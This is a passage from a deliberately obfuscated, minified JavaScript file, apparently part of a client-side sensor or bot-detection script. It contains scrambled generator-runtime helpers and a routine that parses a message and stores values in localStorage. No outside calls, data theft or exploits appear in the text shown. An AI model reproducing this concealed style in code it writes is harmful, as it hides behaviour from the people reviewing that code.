qM()[qp(nZ)],'undefined')?qM()[qp(jv)].apply(null,[FzJ,Sr]):qM()[qp(V8)].apply(null,[U7,Dk])][nZJ];if(DM(gVJ,WWJ)){var LOJ;return C3J[LM()[Gt(GM)](TjJ,IY(IY([])),p3,hQ)]=null,DM(rQ(typeof qM()[qp(hQ)],bL('',[][[]]))?qM()[qp(BY)](OX,Bg):qM()[qp(jv)](sV,R4),nZJ)&&E9J[qM()[qp(V8)].call(null,U7,Dk)][YQ()[nM(Gq)](IY(IY(Ak)),In,FU,Gm)]&&(C3J[Ek()[Qv(VU)].apply(null,[DV,fX,Zg])]=YQ()[nM(Gq)](Jf,nn,FU,Gm),C3J[gI()[TZ(l8)](Y0J,x2,FO,c4,Qn)]=WWJ,NVJ(E9J,C3J),DM(qM()[qp(BY)](OX,Bg),C3J[Ek()[Qv(VU)].call(null,DV,fX,IY(IY(sp)))]))||rQ(YQ()[nM(Gq)](cZ,fM,FU,Gm),nZJ)&&(C3J[Ek()[Qv(VU)].apply(null,[DV,fX,nk])]=rQ(typeof qM()[qp(cZ)],'undefined')?qM()[qp(BY)](OX,Bg):qM()[qp(jv)](WT,l2),C3J[gI()[TZ(l8)].apply(null,[Y0J,RY,EI,c4,Qn])]=new (Uj[Ek()[Qv(n0)].call(null,EY,dpJ,ft)])(bL(bL(gI()[TZ(n0)](IkJ,Cr,Zt,qhJ,jw),nZJ),qM()[qp(VU)].apply(null,[EY,gdJ])))),hp.pop(),LOJ=TZJ,LOJ;}var zIJ=VtJ(rs,[gVJ,E9J[qM()[qp(V8)](U7,Dk)],C3J[gI()[TZ(l8)](Y0J,Mf,IY(IY([])),c4,Qn)]]);if(DM(rQ(typeof qM()[qp(Qt)],bL('',[][[]]))?qM()[qp(BY)].apply(null,[OX,Bg]):qM()[qp(jv)](R9,Jc),zIJ[rQ(typeof qM()[qp(pY)],bL([],[][[]]))?qM()[qp(fl)].apply(null,[Df,WI]):qM()[qp(jv)](E7,OCJ)])){var D9J;return C3J[rQ(typeof Ek()[Qv(kr)],'undefined')?Ek()[Qv(VU)](DV,fX,IY([])):Ek()[Qv(D8)].apply(null,[sJJ,mHJ,IY(Ak)])]=qM()[qp(BY)].apply(null,[OX,Bg]),C3J[rQ(typeof gI()[TZ(D8)],'undefined')?gI()[TZ(l8)](Y0J,F7,IY(IY([])),c4,Qn):gI()[TZ(In)](qO,sl,F7,SV,E4)]=zIJ[DM(typeof gI()[TZ(rt)],bL([],[][[]]))?gI()[TZ(In)](sV,BY,G2,M4,xCJ):gI()[TZ(l8)](Y0J,kE,fr,c4,Qn)],C3J[LM()[Gt(GM)].apply(null,[TjJ,WU,p3,s3])]=null,hp.pop(),D9J=TZJ,D9J;}var LVJ=zIJ[gI()[TZ(l8)].apply(null,[Y0J,jv,fr,c4,Qn])];var d9J;return d9J=LVJ?LVJ[xN()[LY(Qt)].call(null,R2,rh,In,tW)]?(C3J[E9J[DM(typeof xN()[LY(In)],'undefined')?xN()[LY(pY)](FW,cX,PB,vw):xN()[LY(Mf)](DFJ,SW,fM,f3)]]=LVJ[qM()[qp(l8)](TW,pKJ)],C3J[rQ(typeof gI()[TZ(f3)],'undefined')?gI()[TZ(Kp)](xvJ,V8,IY({}),GM,In):gI()[TZ(In)](En,Dt,cZ,zT,FEJ)]=E9J[Ek()[Qv(C7)](Jf,ct,nn)],rQ(YQ()[nM(Gq)](l8,x2,FU,Gm),C3J[DM(typeof Ek()[Qv(vw)],'undefined')?Ek()[Qv(D8)].apply(null,[qxJ,nAJ,Nq]):Ek()[Qv(VU)].call(null,DV,fX,D8)])&&(C3J[Ek()[Qv(VU)].apply(null,[DV,fX,kE])]=gI()[TZ(Kp)](xvJ,Mf,Mf,GM,In),C3J[gI()[TZ(l8)](Y0J,kr,IY([]),c4,Qn)]=WWJ),C3J[DM(typeof LM()[Gt(nZ)],bL('',[][[]]))?LM()[Gt(In)](RPJ,SW,LS,l8):LM()[Gt(GM)].call(null,TjJ,Br,p3,Qt)]=null,TZJ):LVJ:(C3J[Ek()[Qv(VU)](DV,fX,x2)]=qM()[qp(BY)](OX,Bg),C3J[rQ(typeof gI()[TZ(JK)],bL([],[][[]]))?gI()[TZ(l8)](Y0J,Dq,IY(IY([])),c4,Qn):gI()[TZ(In)](p8,rt,vw,Uf,RZ)]=new (Uj[Ek()[Qv(n0)](EY,dpJ,RQ)])(Ek()[Qv(kr)].call(null,w7,QN,IY(IY({})))),C3J[LM()[Gt(GM)].call(null,TjJ,Eh,p3,jw)]=null,TZJ),hp.pop(),d9J;}H4J[rQ(typeof qM()[qp(kZ)],'undefined')?qM()[qp(pY)](Ut,KM):qM()[qp(jv)](RDJ,x5J)]=ArJ;W8J(ELJ,LM()[Gt(Lg)].apply(null,[AB,D7,hxJ,IY(IY(Ak))]),RX(JA,[qM()[qp(l8)].apply(null,[TW,mS]),ArJ,LM()[Gt(O2)](M4,IY([]),sv,IY({})),IY(Ak)]));W8J(ArJ,LM()[Gt(Lg)](AB,D7,hxJ,O2),RX(JA,[qM()[qp(l8)](TW,mS),H4J,LM()[Gt(O2)](M4,sl,sv,nZ),IY(Ak)]));H4J[LM()[Gt(km)](jS,Nq,Sm,M4)]=mIJ(ArJ,h4J,DM(typeof xN()[LY(jv)],bL(YQ()[nM(rt)].apply(null,[pT,Jf,AtJ,Zt]),[][[]]))?xN()[LY(pY)](WO,z7,PB,SW):xN()[LY(D7)].apply(null,[FGJ,TO,Mf,UV]));k3J[qM()[qp(C7)](WU,Tg)]=function(rlJ){hp.push(OW);var m7J=Xm(qM()[qp(n0)].apply(null,[V8,jsJ]),typeof rlJ)&&rlJ[rQ(typeof LM()[Gt(Dt)],'undefined')?LM()[Gt(Lg)](AB,G2,rxJ,x2):LM()[Gt(In)].call(null,bO,SW,zJJ,Br)];var J7J;return J7J=IY(IY(m7J))&&(DM(m7J,H4J)||DM(xN()[LY(D7)](fHJ,TO,Mf,G2),m7J[DM(typeof LM()[Gt(Qn)],bL('',[][[]]))?LM()[Gt(In)](CQ,vw,fX,IY(IY([]))):LM()[Gt(km)](jS,s3,lAJ,Af)]||m7J[YQ()[nM(D7)].apply(null,[sl,IY(IY([])),X8,Af])])),hp.pop(),J7J;};k3J[Ek()[Qv(Zv)](cT,KS,Yk)]=function(cfJ){hp.push(wc);Uj[Ek()[Qv(Kp)].call(null,Af,MJ,Cr)][YQ()[nM(zT)](Ak,M4,FM,P4)]?Uj[Ek()[Qv(Kp)](Af,MJ,jw)][DM(typeof YQ()[nM(mZ)],bL([],[][[]]))?YQ()[nM(fM)](WU,Qt,RL,hB):YQ()[nM(zT)].apply(null,[IY([]),vw,FM,P4])](cfJ,ArJ):(cfJ[Ek()[Qv(kB)].call(null,fr,GN,IY({}))]=ArJ,mIJ(cfJ,h4J,xN()[LY(D7)].apply(null,[RU,TO,Mf,kE])));cfJ[qM()[qp(pY)].apply(null,[Ut,Xt])]=Uj[Ek()[Qv(Kp)].call(null,Af,MJ,GM)][rQ(typeof qM()[qp(BY)],bL([],[][[]]))?qM()[qp(Kp)](QW,tN):qM()[qp(jv)](xDJ,YS)](ELJ);var OZJ;return hp.pop(),OZJ=cfJ,OZJ;};k3J[qM()[qp(fr)](kE,V2)]=function(svJ){return VtJ.apply(this,[d5,arguments]);};PfJ(SIJ[qM()[qp(pY)](Ut,KM)]);mIJ(SIJ[qM()[qp(pY)](Ut,KM)],rWJ,function(){return VtJ.apply(this,[tA,arguments]);});k3J[qM()[qp(Zv)](j5J,g0)]=SIJ;k3J[Ek()[Qv(CL)](XgJ,b4,IY(IY(sp)))]=function(n4J,LwJ,C9J,k7J,O3J){hp.push(C3);DM(GvJ(Ak),O3J)&&(O3J=Uj[LM()[Gt(C8)](zPJ,IY(Ak),HxJ,l8)]);var CWJ=new SIJ(HZJ(n4J,LwJ,C9J,k7J),O3J);var ErJ;return ErJ=k3J[qM()[qp(C7)](WU,kY)](LwJ)?CWJ:CWJ[gI()[TZ(Kp)](mMJ,C7,GM,GM,In)]()[qM()[qp(zT)].apply(null,[zT,TE])](function(nVJ){hp.push(DFJ);var UfJ;return UfJ=nVJ[xN()[LY(Qt)](wW,rh,In,Qn)]?nVJ[qM()[qp(l8)](TW,hgJ)]:CWJ[rQ(typeof gI()[TZ(l8)],bL([],[][[]]))?gI()[TZ(Kp)](mf,cn,Zg,GM,In):gI()[TZ(In)](mE,SU,MV,MvJ,RI)](),hp.pop(),UfJ;}),hp.pop(),ErJ;};PfJ(ELJ);mIJ(ELJ,h4J,LM()[Gt(CQ)](Zt,Eh,bN,RY));mIJ(ELJ,VwJ,function(){return VtJ.apply(this,[vz,arguments]);});mIJ(ELJ,YQ()[nM(d0)].apply(null,[IY([]),IY([]),NbJ,cl]),function(){return VtJ.apply(this,[HP,arguments]);});k3J[LM()[Gt(sl)].call(null,Yk,nZ,AR,CL)]=function(YUJ){return VtJ.apply(this,[bA,arguments]);};k3J[Ph()[SY(Zt)].call(null,rh,P9,D8,c3,rt)]=wIJ;xXJ[qM()[qp(pY)].call(null,Ut,KM)]=RX(JA,[LM()[Gt(Lg)].apply(null,[AB,IY(IY({})),hxJ,C8]),xXJ,qM()[qp(kr)].apply(null,[FFJ,DQ]),function NIJ(JfJ){hp.push(Fp);if(this[xN()[LY(hQ)](H8,BY,In,YK)]=rW[In],this[gI()[TZ(Kp)](tJJ,IM,JY,GM,In)]=Ak,this[gI()[TZ(Zt)](L1J,Br,IY({}),G4,In)]=this[LM()[Gt(nZ)].call(null,SU,kZ,tCJ,pY)]=WWJ,this[rQ(typeof xN()[LY(n0)],'undefined')?xN()[LY(Qt)](Ff,rh,In,M4):xN()[LY(pY)].apply(null,[SFJ,mB,qT,SW])]=IY(sp),this[LM()[Gt(GM)](TjJ,cZ,mX,IY({}))]=null,this[Ek()[Qv(VU)].call(null,DV,GV,FO)]=gI()[TZ(Kp)].apply(null,[tJJ,l8,cw,GM,In]),this[DM(typeof gI()[TZ(SU)],bL([],[][[]]))?gI()[TZ(In)].apply(null,[WI,Qt,IY(sp),AI,G2]):gI()[TZ(l8)].call(null,GjJ,C8,IY({}),c4,Qn)]=WWJ,this[YQ()[nM(ft)].apply(null,[IY(IY([])),IY(sp),G7,TW])][YQ()[nM(V8)].apply(null,[tW,Zg,JHJ,mZ])](QIJ),IY(JfJ))for(var t4J in this)DM(DM(typeof YQ()[nM(km)],'undefined')?YQ()[nM(fM)](nk,IY(IY([])),WW,q2):YQ()[nM(SU)].apply(null,[M4,MV,JJJ,VB]),t4J[YQ()[nM(Lg)](IY(IY([])),rw,pKJ,JK)](Ak))&&W9J.call(this,t4J)&&IY(Uj[LM()[Gt(cl)].call(null,Qt,SU,MAJ,IY(IY(Ak)))](QDJ(t4J[Ek()[Qv(TI)](IM,pjJ,CL)](sp))))&&(this[t4J]=WWJ);hp.pop();},DM(typeof LM()[Gt(Dq)],'undefined')?LM()[Gt(In)](m0,IY({}),Hp,SW):LM()[Gt(UV)](J4,BY,XK,s3),function(){return VtJ.apply(this,[KJ,arguments]);},Ek()[Qv(cL)](jjJ,Z7,IY(IY([]))),function rmJ(PZJ){hp.push(Wk);if(this[xN()[LY(Qt)](nB,rh,In,ft)])throw PZJ;var FVJ=this;function YmJ(OLJ,ZTJ){hp.push(Oq);OWJ[qM()[qp(fl)].apply(null,[Df,qMJ])]=qM()[qp(BY)].apply(null,[OX,mM]);OWJ[rQ(typeof gI()[TZ(Lg)],bL([],[][[]]))?gI()[TZ(l8)].apply(null,[sHJ,GM,IY(sp),c4,Qn]):gI()[TZ(In)].call(null,Zf,Mf,IY([]),NI,Dr)]=PZJ;FVJ[gI()[TZ(Kp)](qc,s3,IY({}),GM,In)]=OLJ;ZTJ&&(FVJ[Ek()[Qv(VU)](DV,BN,CQ)]=rQ(typeof gI()[TZ(Ak)],'undefined')?gI()[TZ(Kp)](qc,cZ,ft,GM,In):gI()[TZ(In)](AdJ,CQ,Zg,I2,Q4),FVJ[gI()[TZ(l8)](sHJ,Gr,Ak,c4,Qn)]=WWJ);var s9J;return hp.pop(),s9J=IY(IY(ZTJ)),s9J;}for(var cWJ=pQ(this[rQ(typeof YQ()[nM(D7)],'undefined')?YQ()[nM(ft)](nn,ft,txJ,TW):YQ()[nM(fM)].apply(null,[D8,IY({}),Ww,ExJ])][rQ(typeof LM()[Gt(CL)],'undefined')?LM()[Gt(Ak)](JK,GM,QvJ,fl):LM()[Gt(In)](Nr,G2,I6J,rt)],sp);hJJ(cWJ,Ak);--cWJ){var GrJ=this[YQ()[nM(ft)](sl,IM,txJ,TW)][cWJ],OWJ=GrJ[rQ(typeof qM()[qp(P9)],bL('',[][[]]))?qM()[qp(cL)](RY,q7):qM()[qp(jv)](BxJ,Nc)];if(DM(DM(typeof Ek()[Qv(kZ)],'undefined')?Ek()[Qv(D8)].call(null,QvJ,P4,GV):Ek()[Qv(fr)].apply(null,[L3,qhJ,cZ]),GrJ[gI()[TZ(SU)].call(null,m9,rw,IY(IY(Ak)),kf,rt)])){var jfJ;return jfJ=YmJ(LM()[Gt(Eh)](SW,D7,Ch,cL)),hp.pop(),jfJ;}if(lr(GrJ[gI()[TZ(SU)].call(null,m9,M4,IY(IY(sp)),kf,rt)],this[xN()[LY(hQ)](W0J,BY,In,hQ)])){var LqJ=W9J.call(GrJ,LM()[Gt(Jf)](NsJ,cn,PPJ,Br)),BTJ=W9J.call(GrJ,rQ(typeof YQ()[nM(nK)],'undefined')?YQ()[nM(mZ)].call(null,IY(Ak),Qn,RDJ,Zv):YQ()[nM(fM)](mZ,fr,AbJ,whJ));if(LqJ&&BTJ){if(BO(this[DM(typeof xN()[LY(Dq)],bL(rQ(typeof YQ()[nM(pY)],bL([],[][[]]))?YQ()[nM(rt)].apply(null,[zT,jw,A9,Zt]):YQ()[nM(fM)](IY(IY(sp)),O2,m6J,Rp),[][[]]))?xN()[LY(pY)](rq,lAJ,jjJ,JY):xN()[LY(hQ)].apply(null,[W0J,BY,In,RQ])],GrJ[LM()[Gt(Jf)].call(null,NsJ,CQ,PPJ,Nq)])){var DwJ;return DwJ=YmJ(GrJ[LM()[Gt(Jf)](NsJ,km,PPJ,IY(sp))],IY(Ak)),hp.pop(),DwJ;}if(BO(this[xN()[LY(hQ)](W0J,BY,In,x2)],GrJ[YQ()[nM(mZ)].apply(null,[Zt,fr,RDJ,Zv])])){var A8J;return A8J=YmJ(GrJ[DM(typeof YQ()[nM(km)],'undefined')?YQ()[nM(fM)].apply(null,[x2,GM,Dt,jq]):YQ()[nM(mZ)](hQ,hQ,RDJ,Zv)]),hp.pop(),A8J;}}else if(LqJ){if(BO(this[xN()[LY(hQ)](W0J,BY,In,Ak)],GrJ[rQ(typeof LM()[Gt(cZ)],bL([],[][[]]))?LM()[Gt(Jf)].call(null,NsJ,kB,PPJ,GV):LM()[Gt(In)](pX,h9,N8,IY(IY({})))])){var z9J;return z9J=YmJ(GrJ[DM(typeof LM()[Gt(Ak)],'undefined')?LM()[Gt(In)](pvJ,Fp,Cr,EI):LM()[Gt(Jf)](NsJ,SW,PPJ,Jn)],IY(Ak)),hp.pop(),z9J;}}else{if(IY(BTJ))throw new (Uj[Ek()[Qv(SU)](AzJ,TS,Qt)])(YQ()[nM(cL)](IY(IY({})),D8,Jm,P9));if(BO(this[xN()[LY(hQ)](W0J,BY,In,RL)],GrJ[YQ()[nM(mZ)].call(null,V8,YK,RDJ,Zv)])){var UlJ;return UlJ=YmJ(GrJ[YQ()[nM(mZ)].apply(null,[IY(IY(Ak)),bW,RDJ,Zv])]),hp.pop(),UlJ;}}}}hp.pop();},YQ()[nM(Dt)](IY(IY(Ak)),Lg,kd,EX),function MOJ(mfJ,jVJ){hp.push(HUJ);for(var YlJ=pQ(this[YQ()[nM(ft)](IY(IY(sp)),n0,Ql,TW)][LM()[Gt(Ak)](JK,IY(IY({})),Rn,IY(IY({})))],sp);hJJ(YlJ,Ak);--YlJ){var E7J=this[YQ()[nM(ft)](Jn,L3,Ql,TW)][YlJ];if(lr(E7J[gI()[TZ(SU)](nsJ,rw,V8,kf,rt)],this[xN()[LY(hQ)](QS,BY,In,mZ)])&&W9J.call(E7J,YQ()[nM(mZ)](rw,IY(IY(Ak)),Nv,Zv))&&BO(this[xN()[LY(hQ)].call(null,QS,BY,In,Lg)],E7J[YQ()[nM(mZ)].call(null,IY(Ak),cn,Nv,Zv)])){var dOJ=E7J;break;}}dOJ&&(DM(rQ(typeof qM()[qp(kE)],bL('',[][[]]))?qM()[qp(kB)].call(null,nk,KU):qM()[qp(jv)](mB,ntJ),mfJ)||DM(Ph()[SY(n0)](nnJ,jw,Gr,R1J,D8),mfJ))&&lr(dOJ[gI()[TZ(SU)].apply(null,[nsJ,Zt,IY(IY([])),kf,rt])],jVJ)&&lr(jVJ,dOJ[YQ()[nM(mZ)].apply(null,[Br,CQ,Nv,Zv])])&&(dOJ=null);var vLJ=dOJ?dOJ[qM()[qp(cL)](RY,nh)]:{};vLJ[rQ(typeof qM()[qp(jv)],bL('',[][[]]))?qM()[qp(fl)](Df,AKJ):qM()[qp(jv)].call(null,J7,nk)]=mfJ;vLJ[gI()[TZ(l8)](S8,Dt,IY(IY(Ak)),c4,Qn)]=jVJ;var KIJ;return KIJ=dOJ?(this[Ek()[Qv(VU)](DV,RDJ,WU)]=gI()[TZ(Kp)](T4,Zv,Mf,GM,In),this[gI()[TZ(Kp)](T4,zT,Zg,GM,In)]=dOJ[YQ()[nM(mZ)].apply(null,[Qf,IY(sp),Nv,Zv])],TZJ):this[LM()[Gt(F7)].call(null,Lg,IY(IY(Ak)),Zk,nK)](vLJ),hp.pop(),KIJ;},LM()[Gt(F7)].call(null,Lg,YK,bQ,jw),function XLJ(SZJ,UTJ){hp.push(pNJ);if(DM(DM(typeof qM()[qp(Eh)],'undefined')?qM()[qp(jv)](rKJ,Sq):qM()[qp(BY)](OX,fL),SZJ[qM()[qp(fl)].apply(null,[Df,JjJ])]))throw SZJ[gI()[TZ(l8)](Yc,nK,MV,c4,Qn)];DM(qM()[qp(kB)].apply(null,[nk,Yp]),SZJ[qM()[qp(fl)].apply(null,[Df,JjJ])])||DM(Ph()[SY(n0)](nnJ,Cr,fM,hCJ,D8),SZJ[DM(typeof qM()[qp(BY)],bL('',[][[]]))?qM()[qp(jv)].call(null,hFJ,AV):qM()[qp(fl)].apply(null,[Df,JjJ])])?this[gI()[TZ(Kp)].apply(null,[Z7,bW,IY(Ak),GM,In])]=SZJ[gI()[TZ(l8)](Yc,bW,h9,c4,Qn)]:DM(YQ()[nM(Gq)].call(null,IY(Ak),EI,zt,Gm),SZJ[qM()[qp(fl)](Df,JjJ)])?(this[YQ()[nM(VU)].apply(null,[pT,hQ,q5J,GX])]=this[gI()[TZ(l8)].apply(null,[Yc,Qf,cn,c4,Qn])]=SZJ[gI()[TZ(l8)].apply(null,[Yc,nn,Mf,c4,Qn])],this[Ek()[Qv(VU)](DV,UFJ,mZ)]=YQ()[nM(Gq)](RY,In,zt,Gm),this[gI()[TZ(Kp)](Z7,kZ,C7,GM,In)]=LM()[Gt(Eh)].call(null,SW,IY(IY(sp)),KN,IY(Ak))):DM(Ek()[Qv(ft)](nn,vv,cl),SZJ[qM()[qp(fl)](Df,JjJ)])&&UTJ&&(this[rQ(typeof gI()[TZ(Qt)],bL([],[][[]]))?gI()[TZ(Kp)].apply(null,[Z7,vw,GV,GM,In]):gI()[TZ(In)](K6J,kB,RL,E7,cB)]=UTJ);var OOJ;return hp.pop(),OOJ=TZJ,OOJ;},Ek()[Qv(Hp)](FX,vg,IY([])),function N8J(ZLJ){hp.push(UnJ);for(var I9J=pQ(this[YQ()[nM(ft)](O2,nn,t5,TW)][LM()[Gt(Ak)](JK,IY(sp),Gk,JK)],sp);hJJ(I9J,Ak);--I9J){var TlJ=this[YQ()[nM(ft)].call(null,UV,Qt,t5,TW)][I9J];if(DM(TlJ[DM(typeof YQ()[nM(BY)],bL([],[][[]]))?YQ()[nM(fM)](fl,BY,G8,AzJ):YQ()[nM(mZ)](G2,IY(IY(Ak)),YE,Zv)],ZLJ)){var j3J;return this[DM(typeof LM()[Gt(mZ)],'undefined')?LM()[Gt(In)](m9,pT,rvJ,Ak):LM()[Gt(F7)](Lg,RL,WE,Gq)](TlJ[qM()[qp(cL)].call(null,RY,Rq)],TlJ[YQ()[nM(BY)](Qt,MV,BL,sp)]),QIJ(TlJ),hp.pop(),j3J=TZJ,j3J;}}hp.pop();},rQ(typeof qM()[qp(cL)],bL([],[][[]]))?qM()[qp(CL)].call(null,EV,Xh):qM()[qp(jv)](V2,IFJ),function JwJ(wLJ){hp.push(r2);for(var zrJ=pQ(this[YQ()[nM(ft)](fM,IY(IY(Ak)),nv,TW)][LM()[Gt(Ak)].apply(null,[JK,km,rl,IY({})])],sp);hJJ(zrJ,rW[In]);--zrJ){var mZJ=this[YQ()[nM(ft)](IY(sp),JK,nv,TW)][zrJ];if(DM(mZJ[gI()[TZ(SU)].call(null,hW,cZ,fr,kf,rt)],wLJ)){var qqJ=mZJ[qM()[qp(cL)](RY,jq)];if(DM(qM()[qp(BY)](OX,Cg),qqJ[qM()[qp(fl)](Df,jX)])){var U8J=qqJ[gI()[TZ(l8)](sFJ,Dq,zT,c4,Qn)];QIJ(mZJ);}var n9J;return hp.pop(),n9J=U8J,n9J;}}throw new (Uj[Ek()[Qv(SU)].call(null,AzJ,Dg,zT)])(qM()[qp(P9)].call(null,C8,B7));},rQ(typeof qM()[qp(CQ)],'undefined')?qM()[qp(TI)](GV,kQJ):qM()[qp(jv)].call(null,xDJ,YS),function hlJ(d7J,w4J,FIJ){hp.push(P9);this[LM()[Gt(GM)](TjJ,jv,Gw,IY(Ak))]=RX(JA,[rQ(typeof qM()[qp(mZ)],'undefined')?qM()[qp(V8)](U7,cAJ):qM()[qp(jv)].apply(null,[hr,TtJ]),wIJ(d7J),xN()[LY(Mf)](U7,SW,fM,tW),w4J,rQ(typeof Ek()[Qv(Hp)],bL('',[][[]]))?Ek()[Qv(C7)](Jf,K6J,IY({})):Ek()[Qv(D8)](jS,cl,h9),FIJ]);DM(gI()[TZ(Kp)].call(null,EY,GV,SW,GM,In),this[Ek()[Qv(VU)].call(null,DV,GM,M4)])&&(this[gI()[TZ(l8)](wsJ,cZ,IY(IY([])),c4,Qn)]=WWJ);var J8J;return hp.pop(),J8J=TZJ,J8J;}]);var YZJ;return hp.pop(),YZJ=k3J,YZJ;};var RUJ=function(dIJ){"@babel/helpers - typeof";hp.push(tV);RUJ=Xm(rQ(typeof qM()[qp(Zg)],bL('',[][[]]))?qM()[qp(n0)].call(null,V8,nV):qM()[qp(jv)](WU,E7),typeof Uj[qM()[qp(f3)].call(null,cw,wr)])&&Xm(gI()[TZ(fM)](sT,Br,CL,RI,rt),typeof Uj[qM()[qp(f3)](cw,wr)][qM()[qp(V8)].apply(null,[U7,OY])])?function(HMJ){return VtJ.apply(this,[P1,arguments]);}:function(NPJ){return VtJ.apply(this,[qH,arguments]);};var g8J;return hp.pop(),g8J=RUJ(dIJ),g8J;};var rRJ=function(sWJ){"@babel/helpers - typeof";hp.push(jv);rRJ=Xm(qM()[qp(n0)](V8,GFJ),typeof Uj[qM()[qp(f3)](cw,CS)])&&Xm(gI()[TZ(fM)].call(null,rO,D7,UV,RI,rt),typeof Uj[qM()[qp(f3)].apply(null,[cw,CS])][qM()[qp(V8)](U7,DjJ)])?function(AQJ){return VtJ.apply(this,[SD,arguments]);}:function(OEJ){return VtJ.apply(this,[Mz,arguments]);};var B8J;return hp.pop(),B8J=rRJ(sWJ),B8J;};var pwJ=function(k9J){hp.push(Oq);if(k9J[DM(typeof Ek()[Qv(fl)],bL([],[][[]]))?Ek()[Qv(D8)].apply(null,[mX,rKJ,CY]):Ek()[Qv(Qf)].apply(null,[Yg,fp,rw])]){var kLJ=Uj[YQ()[nM(M4)](zT,fl,Al,FX)][Ek()[Qv(rw)](wsJ,Pv,GM)](k9J[Ek()[Qv(Qf)](Yg,fp,IY({}))]);if(kLJ[DM(typeof gI()[TZ(SU)],'undefined')?gI()[TZ(In)](hgJ,SU,rt,xtJ,bZ):gI()[TZ(sp)](SCJ,Mf,RL,WI,n0)](KPJ)&&kLJ[gI()[TZ(sp)].call(null,SCJ,O2,IY([]),WI,n0)](wPJ)&&kLJ[gI()[TZ(sp)](SCJ,SW,IY([]),WI,n0)](XEJ)){var JqJ=kLJ[KPJ][Ek()[Qv(D7)](IW,JU,TI)](YQ()[nM(RY)](Qf,JY,KtJ,ft));var H8J=kLJ[wPJ][Ek()[Qv(D7)](IW,JU,BY)](YQ()[nM(RY)](EV,WU,KtJ,ft));x9J=Uj[LM()[Gt(l8)].apply(null,[Dn,JY,mPJ,Yk])](JqJ[Bd[YQ()[nM(RQ)](IY(sp),cw,dAJ,WU)]()],fM);WvJ=Uj[LM()[Gt(l8)].apply(null,[Dn,n0,mPJ,Mf])](H8J[Ak],rW[D7]);r3J=Uj[rQ(typeof LM()[Gt(Lq)],bL('',[][[]]))?LM()[Gt(l8)].apply(null,[Dn,IY(IY(Ak)),mPJ,YK]):LM()[Gt(In)].apply(null,[B2,Yk,KtJ,Jf])](H8J[rW[sp]],fM);ZVJ=kLJ[XEJ];if(FY(SA,[])){try{var hmJ=hp.length;var WrJ=IY(P1);Uj[LM()[Gt(Kp)](cW,VU,ddJ,M4)][YQ()[nM(Eh)](RY,Qf,xDJ,Hk)][qM()[qp(Qf)].call(null,x2,I5J)](bL(RMJ,KPJ),kLJ[KPJ]);Uj[LM()[Gt(Kp)](cW,kZ,ddJ,IY(IY([])))][rQ(typeof YQ()[nM(YK)],'undefined')?YQ()[nM(Eh)].call(null,K8,IY(IY(sp)),xDJ,Hk):YQ()[nM(fM)](SU,rt,I5J,Z7)][qM()[qp(Qf)].apply(null,[x2,I5J])](bL(RMJ,wPJ),kLJ[wPJ]);Uj[LM()[Gt(Kp)](cW,Yk,ddJ,V8)][YQ()[nM(Eh)](EI,EI,xDJ,Hk)][qM()[qp(Qf)](x2,I5J)](bL(RMJ,XEJ),kLJ[XEJ]);}catch(XVJ){hp.splice(pQ(hmJ,sp),Infinity,Oq);}}}if(kLJ[gI()[TZ(sp)].apply(null,[SCJ,C7,VU,WI,n0])](sfJ)){var lqJ=kLJ[sfJ];if(FY(SA,[])){try{var JrJ=hp.length;var VZJ=IY(P1);Uj[rQ(typeof LM()[Gt(BY)],bL('',[][[]]))?LM()[Gt(Kp)](cW,IY(IY(Ak)),ddJ,Eh):LM()[Gt(In)](Fc,nK,xE,Br)][YQ()[nM(Eh)].apply(null,[Hp,sp,xDJ,Hk])][qM()[qp(Qf)].call(null,x2,I5J)](bL(RMJ,sfJ),lqJ);}catch(L9J){hp.splice(pQ(JrJ,sp),Infinity,Oq);}}}flJ(kLJ);}hp.pop();};var I3J=function(KlJ){"@babel/helpers - typeof";hp.push(ff);I3J=Xm(qM()[qp(n0)].call(null,V8,Eg),typeof Uj[qM()[qp(f3)](cw,D4)])&&Xm(DM(typeof gI()[TZ(D7)],'undefined')?gI()[TZ(In)](AI,BY,IY(IY(sp)),US,Hk):gI()[TZ(fM)](hB,tW,EV,RI,rt),typeof Uj[rQ(typeof qM()[qp(bW)],bL([],[][[]]))?qM()[qp(f3)](cw,D4):qM()[qp(jv)](MI,w4)][DM(typeof qM()[qp(fl)],bL('',[][[]]))?qM()[qp(jv)](Vp,AX):qM()[qp(V8)](U7,HM)])?function(LUJ){return SEJ.apply(this,[lb,arguments]);}:function(sUJ){return SEJ.apply(this,[Sj,arguments]);};var m3J;return hp.pop(),m3J=I3J(KlJ),m3J;};var WLJ=function(HTJ){"@babel/helpers - typeof";hp.push(Sr);WLJ=Xm(qM()[qp(n0)](V8,jK),typeof Uj[qM()[qp(f3)].apply(null,[cw,qg])])&&Xm(gI()[TZ(fM)](f2,Af,pY,RI,rt),typeof Uj[qM()[qp(f3)](cw,qg)][qM()[qp(V8)](U7,sK)])?function(jKJ){return SEJ.apply(this,[v5,arguments]);}:function(WkJ){return SEJ.apply(this,[SA,arguments]);};var D4J;return hp.pop(),D4J=WLJ(HTJ),D4J;};var XlJ=function(){"use strict";var P3J=function(ICJ,KJJ,fxJ){return V6J.apply(this,[s5,arguments]);};var mlJ=function(kOJ,D7J,kVJ,OrJ){hp.push(qX);var jZJ=D7J&&lO(D7J[qM()[qp(pY)](Ut,lY)],wWJ)?D7J:wWJ;var S8J=Uj[Ek()[Qv(Kp)](Af,BJJ,fM)][qM()[qp(Kp)](QW,Oh)](jZJ[qM()[qp(pY)](Ut,lY)]);var M9J=new s3J(OrJ||[]);MWJ(S8J,qM()[qp(mZ)](Hp,ML),RX(JA,[DM(typeof qM()[qp(K8)],bL('',[][[]]))?qM()[qp(jv)](YDJ,sCJ):qM()[qp(l8)](TW,SM),B3J(kOJ,kVJ,M9J)]));var fOJ;return hp.pop(),fOJ=S8J,fOJ;};var wWJ=function(){};var SfJ=function(){};var nWJ=function(){};var YIJ=function(w7J,IfJ){function jOJ(MwJ,l8J,LmJ,nTJ){var OTJ=SEJ(xR,[w7J[MwJ],w7J,l8J]);hp.push(JK);if(rQ(qM()[qp(BY)](OX,MpJ),OTJ[qM()[qp(fl)].call(null,Df,cl)])){var PWJ=OTJ[DM(typeof gI()[TZ(In)],bL([],[][[]]))?gI()[TZ(In)](nsJ,kZ,O2,CX,RI):gI()[TZ(l8)](q4,JY,IY({}),c4,Qn)],LLJ=PWJ[qM()[qp(l8)].apply(null,[TW,BDJ])];var G9J;return 